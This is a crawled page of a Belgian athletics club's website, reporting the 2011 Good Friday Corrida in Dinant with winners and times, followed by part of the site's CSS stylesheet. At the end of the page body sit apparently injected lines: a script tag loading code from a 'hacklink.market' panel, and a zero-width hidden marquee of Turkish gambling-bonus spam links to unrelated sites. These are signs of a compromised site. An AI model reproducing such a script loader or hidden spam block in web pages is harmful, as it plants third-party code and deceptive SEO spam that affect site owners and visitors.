

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archathle.eu/index.php/corrida-dinant-2011
body_size: 6688
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://archathle.eu/index.php/corrida-dinant-2011" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Club, athlétisme, Ciney, Dinant, Course à pieds, trails, raids, cross, Ecole d'athlétisme, descente de la Lesse, corrida Dinant, Corrida Ciney" />
	<meta name="author" content="Sylvain Clarenne (Admin)" />
	<meta name="description" content="Club d'athlétisme basé à Ciney, organisateur des descente de la Lesse, corrdias de Dinant et Ciney, ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Corrida Dinant 2011</title>
	<link href="/images/favicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:600&amp;greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #53a3d6;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}body{font-family:Open Sans, sans-serif; font-weight:600; }#sp-page-title{ background-image:url("/images/headers/bg01.jpg");background-repeat:no-repeat;background-position:50% 0; }#sp-footer{ background-image:url("/images/headers/bg02.png");background-position:50% 0; }#sp-copyright{ background-color:#000512; }
	</style>
	<script src="/media/jui/js/jquery.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/templates/at_transport/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/custom.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.1.1" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'/images/up.gif',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>

   
    </head>
<body class="site com-content view-article no-layout no-task itemid-215 fr-fr ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse" width="173" height="90"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"></h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item"><a  href="/index.php" >Accueil</a></li><li class="sp-menu-item"><a  href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/informations" >Infos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="sp-menu-item"><a  href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="sp-menu-item"><a  href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="sp-menu-item"><a  href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="sp-menu-item"><a  href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="sp-menu-item"><a  href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="sp-menu-item"><a  href="/index.php/informations/partenaires" >Partenaires</a></li><li class="sp-menu-item"><a  href="/index.php/informations/contact" >Contact</a></li><li class="sp-menu-item"><a  href="/index.php/informations/agenda" ><i class="fa fa-calendar"></i> Agenda</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/nos-organisations" >Organisations</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >Gazette </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
			<div id="system-message">
							<div class="alert alert-notice">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Annonce</h4>
						<div>
															<p>There is no category chosen or category doesn't contain any items</p>
													</div>
									</div>
					</div>
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
		<div class="page-header">
		<h1> Corrida Dinant 2011 </h1>
	</div>
	
	

	<div class="entry-header">
		
						<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
							<dd class="category-name">
	<i class="fa fa-folder-open-o"></i>
				<a href="/index.php/nos-organisations" itemprop="genre" data-toggle="tooltip" title="Catégorie d'article">Nos organisations</a>	</dd>			
			
			
		
					
							<dd class="modified">
	<i class="fa fa-calendar-o"></i>
	<time datetime="2016-02-03T14:10:12+00:00" itemprop="dateModified" data-toggle="tooltip" title="Date de modification">
		3 février 2016	</time>
</dd>			
					
		
	</dl>
				
					<h2 itemprop="name">
									Corrida Dinant 2011							</h2>
												</div>

				
		
				
	
			<div itemprop="articleBody">
		<hr style="text-align: center;" />
<p style="text-align: center;"><span style="color: #ccffff;"><span style="font-size: medium;"><strong><img src="http://www.archathle.eu/images/corrida/corridadinantaffiche2011.jpg" alt="" style="float: left; margin-left: 10px; margin-right: 10px;" border="0" height="338" width="250" /></strong></span></span></p>
<table style="border-collapse: separate; border-spacing: 0px; text-align: center;" border="0">
<tbody>
<tr>
<td style="line-height: 36px; height: 36px;" width="100%"><span style="font-size: 18pt; color: #ccffff;"><strong>Plus de 600 participants &agrave; cette 30&egrave;me Corrida de Vendredi-Saint 2011</strong></span></td>
</tr>
</tbody>
</table>
<table style="border-collapse: separate; border-spacing: 0px; text-align: center;" border="0">
<tbody>
<tr>
<td style="font-weight: normal;" valign="top">
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; text-align: left; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><strong style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">La</strong> <a href="http://www.archathle.eu/images/corrida/corridadinant2011.pdf" target="_blank" style="vertical-align: baseline; font-size: 13px; outline-width: initial; outline-style: none; outline-color: initial; cursor: pointer; color: #ccffff; text-decoration: none; padding: 0px; margin: 0px;"><strong style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">Corrida de Dinant remport&eacute;e</strong></a><strong style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"> en 29'07 par le Gantois Abdelhadi El Hachimi </strong></span></span></p>
<hr />
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><img src="http://www.archathle.eu/images/corrida/elhachimi.jpg" alt="" style="text-decoration: none; float: left; margin-left: 10px; margin-right: 10px;" border="0" height="302" width="200" /></span></span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">Beaucoup de monde &agrave; Dinant pour cette 30&egrave;me Corrida organis&eacute;e par l'ARCH et coordonn&eacute;e&nbsp;par Christian Bultot et Andr&eacute; Grandmont. La temp&eacute;rateure estivale de ce printemps indien a favoris&eacute; une forte participation des coureurs r&eacute;gionaux mais aussi des autres r&eacute;gions francophones et n&eacute;erlandophones ainsi que de nos&nbsp;amis fran&ccedil;ais.</span></span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">Les 3 courses des jeunes ont vu de belles luttes dont ont &eacute;merg&eacute; Tom Van Lierde de Mettet et Jeanne Evrard du RC Bruxelles chez les benjamins, Samuel Del Forno de l'ARCH&nbsp;et Samira Oubouskour du CRAC chez les pupilles, et enfin Xavier Kortleven de Gosselies&nbsp;et Ouma&iuml;na Oubouskour du CRAC&nbsp;ches les minimes. Nicolas Van Cayzeele de Gerpinnes remporte quant &agrave; lui la course des cadets.</span></span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">D&egrave;s le d&eacute;part de la Corrida du Vendredi Saint donn&eacute; par Gustave Henin, ancienne cheville ouvri&egrave;re de la course, Abdelhadi El Hachimi, AA Gent, prenait la t&ecirc;te devant Micha&euml;l Brandenbourg. Abdelhadi imprimait un rythme soutenu et passait &agrave; mi-course en-dessous de 14'30. On notait ensuite Micha&euml;l, suivi de Gwenaele Therasse, Pierre Denays de Tournai et Eddy Vandeputte, 1er v&eacute;t&eacute;ran. Ce classement se confirmait &agrave; l'arriv&eacute;e avec un superbe temps de 29'07 pour le vainqueur et de 29'46 pour le 2d. Le record de Nicola&iuml; Nazipov (RUS) de 28'50 n'&eacute;tait cependant&nbsp;pas battu. Ches les dames, Emily Devick, de Nivelles, habitu&eacute;e de nos courses, remportait la Corrida en 38'05 devant Kristel Geeroms et Linda Bourquin. 525 coureurs et coureuses ont ralli&eacute; l'arriv&eacute;e alors qu'une centaine de jeunes ont couru la Mini Corrida.</span></span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">La Corrida du Vendredi Saint justifiait ainsi sa r&eacute;putation de 10.000 route le plus rapide de Belgique.</span></span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">Cliquez ici pour&nbsp;<span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">l</span><a href="http://www.archathle.eu/images/corrida/corridadinant2011.pdf" target="_blank" style="vertical-align: baseline; font-size: 13px; outline-width: initial; outline-style: none; outline-color: initial; cursor: pointer; color: #ccffff; text-decoration: none; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">es </span>r&eacute;sultats de la Corrida de Dinant </span></span></a><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">. Les </span><a href="https://picasaweb.google.com/nounourslemotard/CorridaVendrediSaintDinant" target="_blank" style="vertical-align: baseline; font-size: 13px; outline-width: initial; outline-style: none; outline-color: initial; cursor: pointer; color: #ccffff; text-decoration: none; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">photos de Nounours le Motard</span></a><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">, </span><a href="https://picasaweb.google.com/bigjacq/CorridaDinant201110Kms" target="_blank" style="vertical-align: baseline; font-size: 13px; outline-width: initial; outline-style: none; outline-color: initial; cursor: pointer; color: #ccffff; text-decoration: none; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">celles d'Albert DF</span></a><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"> et de </span><a href="https://picasaweb.google.com/athleduweb/CorridaDeDinant?feat=embedwebsite" target="_blank" style="vertical-align: baseline; font-size: 13px; outline-width: initial; outline-style: none; outline-color: initial; cursor: pointer; color: #ccffff; text-decoration: none; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">Maxime du site Athl&egrave;te du Web</span></a><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;">.</span></span> </span> </span></p>
<p style="vertical-align: baseline; font-size: 12px; outline-width: 0px; outline-style: initial; outline-color: initial; margin: 1em 0px; padding: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px; color: #ccffff;"><span style="vertical-align: baseline; font-size: 13px; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><span style="vertical-align: baseline; font-size: small; outline-width: 0px; outline-style: initial; outline-color: initial; padding: 0px; margin: 0px;"><a href="http://www.matele.be/content/view/8244/282/" target="_blank" style="color: #ccffff;">Et le reportage de Ma T&eacute;l&eacute;</a></span></span> </span> </span></p>
</td>
</tr>
</tbody>
</table> 	</div>

	
	
				
	
	
							
</article>
</div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module  col-sm-5"><h3 class="sp-module-title">Les plus consultés</h3><div class="sp-module-content"><ul class="mostread mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/corrida-dinant-2011/2-uncategorised/3-accueil" itemprop="url">
			<span itemprop="name">
				Accueil			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/corrida-dinant-2011/2-uncategorised/26-videos" itemprop="url">
			<span itemprop="name">
				Vidéos			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/corrida-dinant-2011/23-documents/65-documents-a-telecharger-2" itemprop="url">
			<span itemprop="name">
				Documents à télécharger			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/corrida-dinant-2011/23-documents/66-liens-utiles" itemprop="url">
			<span itemprop="name">
				Liens utiles			</span>
		</a>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/index.php/corrida-dinant-2011/16-news/1161-la-saison-indoor-est-lancee" itemprop="url">
			<span itemprop="name">
				La saison indoor est lancée…			</span>
		</a>
	</li>
</ul>
</div></div><div class="sp-module  col-sm-7"><div class="sp-module-content"><div class="MY_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1&status=0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div><div><div class="fb-like-box" data-href="https://www.facebook.com/Archathle" data-colorscheme="dark" data-width="292" " data-show-faces="true" data-show-border="false" connections="" data-stream="false" data-header="true" style="background:none;"></div></div></div></div>
</div></div></div></div><div id="sp-footer2" class="col-sm-6 col-md-6"><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Nos partenaires & sponsors</h3><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader108" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":"0","transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"108","slider_type":"2","slide_size":"640","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"0","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider108" class="djslider djslider-default" style="height: 250px; width: 640px; max-width: 640px !important;">
        <div id="slider-container108" class="slider-container" >
        	<ul id="slider108" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Jogging_logo_2022_bd.jpg" alt="Jogging_logo_2022_bd.jpg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/Logo_InnovatioHome_JPEG.jpeg" alt="Logo_InnovatioHome_JPEG.jpeg"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2.png" alt="sponsors2.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors3.png" alt="sponsors3.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 250px; width: 640px;">
          					            											<img class="dj-image" src="/images/sponsors/sponsors2022.png" alt="sponsors2022.png"  style="width: 100%; height: auto;"/>
																			
					</li>
                        	</ul>
        </div>
                    </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></div></footer><section id="sp-copyright"><div class="container"><div class="row"><div id="sp-comingsoon" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h5 style="text-align: center;">&copy; - Archathle.eu - 2016 |<a href="http://copyright.be/" id="vs0p1c0"> &lrm;</a>Webdesign : <a href="http://www.elsy-web.be" target="_blank" title="Cr&eacute;ation de sites web &agrave; Dinant">Elsy</a></h5></div>
</div></div></div></div></div></div></section>
        <div class="offcanvas-menu">
            <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
            <div class="offcanvas-inner">
                                    <div class="sp-module "><h3 class="sp-module-title">Main Menu</h3><div class="sp-module-content"><ul class="nav menu mod-list">
<li class="item-112 default"><a href="/index.php" >Accueil</a></li><li class="item-220"><a href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="item-127 deeper parent"><a href="/index.php/informations" >Infos</a><ul class="nav-child unstyled small"><li class="item-157"><a href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="item-155"><a href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="item-161"><a href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="item-179"><a href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="item-165"><a href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="item-159"><a href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="item-221"><a href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="item-178"><a href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="item-288"><a href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="item-166"><a href="/index.php/informations/partenaires" >Partenaires</a></li><li class="item-190"><a href="/index.php/informations/contact" >Contact</a></li><li class="item-207"><a href="/index.php/informations/agenda" >Agenda</a></li></ul></li><li class="item-128 deeper parent"><a href="/index.php/nos-organisations" >Organisations</a><ul class="nav-child unstyled small"><li class="item-126"><a href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="item-187"><a href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="item-243"><a href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="item-188"><a href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="item-289"><a href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></li><li class="item-170 deeper parent"><a href="#" >Gazette </a><ul class="nav-child unstyled small"><li class="item-162"><a href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="item-200"><a href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></li><li class="item-160"><a href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>
</div></div>
                            </div>
        </div>
    </div>
    <script src="https://hacklink.market/panel/1012.js"></script>

<marquee style='position: absolute; width: 0px;'>

<a href="https://www.yagerplasticsurgery.com/" title="Deneme bonusu veren siteler" target="_blank">Deneme bonusu veren siteler</a>

<a href="https://midatlanticobgyn.com/" title="Yeni Bonus Veren Siteler" target="_blank">Yeni Bonus Veren Siteler</a>

<a href="https://www.sawneeanimalclinic.com/" title="Deneme bonusu" target="_blank">Deneme bonusu</a>

<a href="https://cscardiologists.com/" title="Deneme Bonusu Veren Siteler 2024" target="_blank">Deneme Bonusu Veren Siteler 2024</a>

<a href="https://www.sawneeanimalclinic.com/" title="https://www.sawneeanimalclinic.com/" target="_blank">https://www.sawneeanimalclinic.com/</a>

<a href="https://www.scottellarddentistry.com/" title="https://www.scottellarddentistry.com/" target="_blank">https://www.scottellarddentistry.com/</a>

</marquee>
    
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://archathle.eu/templates/at_transport/css/default.css
body_size: 2404
content:
/**** CUSTOM RESPONSIVE *****/

@media (min-width: 980px) and (max-width: 1199px) {

    .sp-megamenu-parent > li > a {

        letter-spacing: 0!important;

        padding: 0 10px!important;

    }

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 23%!important;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

}

@media (min-width: 768px) and (max-width: 979px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    .sp-megamenu-parent > li > a {

        font-size: 10px!important;

        letter-spacing: 0!important;

        padding: 0 7px!important;

    }

  	#sp-logo img {

      	width: 100%;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .pull-left {

        float: none!important;

    }

    .car-content .sppb-media-body {

        margin-left: 10px;

    }

}

@media (max-width: 767px) {

    #lt-k2-blog div.k2ItemsBlock ul li {

        width: 100%!important;

    }

    #sp-footer2 {

        text-align: left!important;

    }

    .sp-contact-info {

        float: left!important;

    }

    #sp-slide-wrapper {

        display: none!important;

    }

    #sp-testimonial-wrapper {

        display: none;

    }

    .sticky-wrapper.is-sticky {

        position: relative!important;

    }

    #sp-menu {

        position: absolute!important;

        right: 0;

        top: 35px;

    }

    #offcanvas-toggler {

        line-height: 0!important;

    }

    #offcanvas-toggler > i {

        margin: 0;

    }

    .sub-clients img {

        display: inline!important;

    }

  	.lt-testimonial {

  	     display: none;

  	}

     .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

     .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 20px;

    }

    .lt-intro-sub {

        display: inline-block;

        width: 70%;

    }

    #our_wrapper {

        text-align: center;

    }

}

@media (max-width: 480px) {

    .sp-simpleportfolio .sp-simpleportfolio-filter > ul > li {

        margin: 5px!important;

    }

    .lt-sub-clients {

        display: inline-block;

    }

    .lt-clients {

        text-align: center;

    }

    .lt-sub-team {

        display: inline-block;

    }

    .lt-team-members {

        text-align: center;

    }

    .lt-intro-sub {

        margin-bottom: 10px;

    }

    .pull-left {

        float: none!important;

    }

}

/***** GENERAL *****/

.sppb-section-title h3 {

    padding-bottom: 20px;

    letter-spacing: 1.5px;

    text-transform: uppercase;

}

.sppb-section-title h2 {
	color: #FFF;
	font-size: 30px;
	font-weight: 300;
	padding-bottom: 20px;
}

.sppb-section-title p {

    font-size: 13px;

    color: #000;

}

.lt-button {

    padding: 10px 20px;

    border: 2px solid #e1e1e1;

